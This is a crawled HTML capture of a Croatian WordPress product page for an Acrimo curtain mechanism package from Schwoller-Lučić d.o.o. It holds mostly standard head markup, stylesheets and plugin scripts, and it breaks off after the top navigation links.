

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://schwoller-lucic.hr/product-detail/paket-mehanizam-acrimo-2/
body_size: 13592
content:

<!doctype html>
<html lang="hr" class="no-js">
<head> 
<meta charset="UTF-8" />  
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">	
<title>  Paket mehanizam Acrimo</title>
<link rel="alternate" type="application/rss+xml" title="Schwoller-Lučić d.o.o. RSS Feed" href="https://schwoller-lucic.hr/feed/" />
<link rel="alternate" type="application/atom+xml" title="Schwoller-Lučić d.o.o. Atom Feed" href="https://schwoller-lucic.hr/feed/atom/" />
<link rel="pingback" href="https://schwoller-lucic.hr/xmlrpc.php" />


<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="hr" href="https://schwoller-lucic.hr/product-detail/paket-mehanizam-acrimo-2/" />
<link rel="alternate" hreflang="en" href="https://schwoller-lucic.hr/en/product-detail/curtain-mechanisms-acrimo/" />
<link rel="alternate" hreflang="de" href="https://schwoller-lucic.hr/de/product-detail/mechanismen-paket-acrimo/" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Schwoller-Lučić d.o.o. &raquo; Kanal" href="https://schwoller-lucic.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Schwoller-Lučić d.o.o. &raquo; Kanal komentara" href="https://schwoller-lucic.hr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Schwoller-Lučić d.o.o. &raquo; Paket mehanizam Acrimo Kanal komentara" href="https://schwoller-lucic.hr/product-detail/paket-mehanizam-acrimo-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/schwoller-lucic.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://schwoller-lucic.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='layerslider-css' href='https://schwoller-lucic.hr/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900|Open+Sans:300|Indie+Flower:regular|Oswald:300,regular,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://schwoller-lucic.hr/wp-content/plugins/cookie-notice/css/front.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-fancybox-css' href='https://schwoller-lucic.hr/wp-content/plugins/responsive-lightbox/assets/fancybox/jquery.fancybox.min.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://schwoller-lucic.hr/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.5.9&#038;ver=6.4.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//schwoller-lucic.hr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://schwoller-lucic.hr/wp-content/themes/rttheme18/css/normalize.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme-framework-css' href='https://schwoller-lucic.hr/wp-content/themes/rttheme18/css/rt-css-framework.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://schwoller-lucic.hr/wp-content/themes/rttheme18/css/fontello/css/fontello.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jackbox-css' href='https://schwoller-lucic.hr/wp-content/themes/rttheme18/js/lightbox/css/jackbox.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-all-css' href='https://schwoller-lucic.hr/wp-content/themes/rttheme18/css/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://schwoller-lucic.hr/wp-content/themes/rttheme18/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-owl-carousel-css' href='https://schwoller-lucic.hr/wp-content/themes/rttheme18/css/owl.carousel.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='flex-slider-css-css' href='https://schwoller-lucic.hr/wp-content/themes/rttheme18/css/flexslider.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='progression-player-css' href='https://schwoller-lucic.hr/wp-content/themes/rttheme18/js/video_player/progression-player.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='progression-skin-minimal-light-css' href='https://schwoller-lucic.hr/wp-content/themes/rttheme18/js/video_player/skin-minimal-light.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-css-css' href='https://schwoller-lucic.hr/wp-content/themes/rttheme18/css/isotope.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-colortip-css' href='https://schwoller-lucic.hr/wp-content/themes/rttheme18/css/colortip-1.0-jquery.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://schwoller-lucic.hr/wp-content/themes/rttheme18/css/animate.css?ver=6.4.7' type='text/css' media='all' />
<!--[if IE 7]>
<link rel='stylesheet' id='theme-ie7-css' href='https://schwoller-lucic.hr/wp-content/themes/rttheme18/css/ie7.css?ver=6.4.7' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='theme-ltie9-css' href='https://schwoller-lucic.hr/wp-content/themes/rttheme18/css/before_ie9.css?ver=6.4.7' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='theme-skin-css' href='https://schwoller-lucic.hr/wp-content/themes/rttheme18/css/paleturquoise-style.css?ver=6.4.7' type='text/css' media='all' />
<style id='theme-skin-inline-css' type='text/css'>
#navigation_bar > ul > li > a{font-family:'PT Sans Narrow',sans-serif;font-weight:normal !important}.flex-caption,.pricing_table .table_wrap ul > li.caption,.pricing_table .table_wrap.highlight ul > li.caption,.banner p,.sidebar .featured_article_title,.footer_widgets_row .featured_article_title,.latest-news a.title,h1,h2,h3,h4,h5{font-family:'PT Sans Narrow',sans-serif;font-weight:normal !important}body,#navigation_bar > ul > li > a span,.product_info h5,.product_item_holder h5,#slogan_text{font-family:'PT Sans',sans-serif;font-weight:400 !important}.testimonial .text,blockquote p{font-family:'PT Serif',sans-serif;font-weight:normal !important}.boxed-body{background-color:rgba(198,191,191,0.7)}.boxed-body{background-image:none}@media only screen and (min-width:960px){.header-design2 .default_position #navigation_bar > ul > li > a{line-height:80px}.header-design2 #logo img{max-height:60px}.header-design2  #logo h1,.header-design2  #logo h1 a{padding:0;line-height:60px}.header-design2 .section_logo > section{display:table;height:60px}.header-design2 #logo > a{display:table-cell;vertical-align:middle}}footer .footer_info{display:block;margin:0 auto;padding:2px 0 40px;position:relative;width:1040px}.product_info.box_sizing.animated a{pointer-events:none}.banner .featured_text.aligncenter.withbutton p{margin-bottom:1px;padding:3px 0}.caption-holder{margin-left:15px}#row-166114-1{padding-bottom:0}#row-166114-1{padding-top:0px}.content_second_background{min-height:263px}.top_content{border-bottom:0 solid #eee}.content_holder .content_footer a,.content_holder .content_footer .latest-news a.title,.content_holder .content_footer .doc_icons ul li a,.content_holder .content_footer .filter_navigation li a.active:before{color:lightgoldenrodyellow}.product_meta{display:none}#respond{display:none;pointer-events:none}
</style>
<link rel='stylesheet' id='menu-css' href='//fonts.googleapis.com/css?family=PT+Sans+Narrow&#038;subset=latin%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='body-css' href='//fonts.googleapis.com/css?family=PT+Sans%3A400%2C400italic&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='serif-css' href='//fonts.googleapis.com/css?family=PT+Serif&#038;ver=6.4.7' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://schwoller-lucic.hr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://schwoller-lucic.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://schwoller-lucic.hr/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.1.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://schwoller-lucic.hr/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.2" id="greensock-js"></script>
<script type="text/javascript" src="https://schwoller-lucic.hr/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.1.1" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-extra">
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/schwoller-lucic.hr\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://schwoller-lucic.hr/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.44" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://schwoller-lucic.hr/wp-content/plugins/responsive-lightbox/assets/fancybox/jquery.fancybox.min.js?ver=2.0.5" id="responsive-lightbox-fancybox-js"></script>
<script type="text/javascript" src="https://schwoller-lucic.hr/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.4.7" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-extra">
/* <![CDATA[ */
var rlArgs = {"script":"fancybox","selector":"lightbox","customEvents":"","activeGalleries":"1","modal":"0","showOverlay":"1","showCloseButton":"1","enableEscapeButton":"1","hideOnOverlayClick":"1","hideOnContentClick":"0","cyclic":"0","showNavArrows":"1","autoScale":"1","scrolling":"yes","centerOnScroll":"1","opacity":"1","overlayOpacity":"70","overlayColor":"#666","titleShow":"1","titlePosition":"outside","transitions":"fade","easings":"swing","speeds":"300","changeSpeed":"300","changeFade":"100","padding":"5","margin":"5","videoWidth":"1080","videoHeight":"720","woocommerce_gallery":"0","ajaxurl":"https:\/\/schwoller-lucic.hr\/wp-admin\/admin-ajax.php","nonce":"8808adb89b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://schwoller-lucic.hr/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.0.5" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://schwoller-lucic.hr/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?rev=4.5.9&amp;ver=6.4.7" id="tp-tools-js"></script>
<script type="text/javascript" src="https://schwoller-lucic.hr/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.5.9&amp;ver=6.4.7" id="revmin-js"></script>
<script type="text/javascript" src="https://schwoller-lucic.hr/wp-content/themes/rttheme18/js/modernizr.min.js?ver=6.4.7" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://schwoller-lucic.hr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://schwoller-lucic.hr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://schwoller-lucic.hr/product-detail/paket-mehanizam-acrimo-2/" />
<link rel='shortlink' href='https://schwoller-lucic.hr/?p=2886' />
<link rel="alternate" type="application/json+oembed" href="https://schwoller-lucic.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fschwoller-lucic.hr%2Fproduct-detail%2Fpaket-mehanizam-acrimo-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://schwoller-lucic.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fschwoller-lucic.hr%2Fproduct-detail%2Fpaket-mehanizam-acrimo-2%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.0.8 stt:22,1,3;" />
<!--[if lt IE 9]><script src="https://schwoller-lucic.hr/wp-content/themes/rttheme18/js/html5shiv.js"></script><![endif]--><!--[if gte IE 9]> <style type="text/css"> .gradient { filter: none; } </style> <![endif]--></head>
<body data-rsssl=1 class="products-template-default single single-products postid-2886 cookies-not-set  responsive menu-style-two with_subs full boxed-body wide rt_content_animations header-design1">

			<script type="text/javascript">
			/* <![CDATA[ */ 
				document.getElementsByTagName("html")[0].className.replace(/\no-js\b/, "js");
				window.onerror=function(){				
					document.getElementById("rt_loading").removeAttribute("class");
				}			 	
			/* ]]> */	
			</script> 
		
<!-- background wrapper -->
<div id="container">   


	<!-- mobile actions -->
	<section id="mobile_bar" class="clearfix">
		<div class="mobile_menu_control icon-menu"></div>
		<div class="top_bar_control icon-cog"></div>    
	</section>
	<!-- / end section #mobile_bar -->    

		<!-- top bar -->
	<section id="top_bar" class="clearfix">
		<div class="top_bar_container">    


					<ul id="top_navigation" class="top_links">

						<!--  top links -->
													<li id="menu-item-2128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2128"><a href="https://schwoller-lucic.hr/about-us/">O Nama</a></li>
<li id="menu-item-2129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2129"><a href="https://schwoller-lucic.hr/kontakt/">Kontakt</a></li>
					              


							 

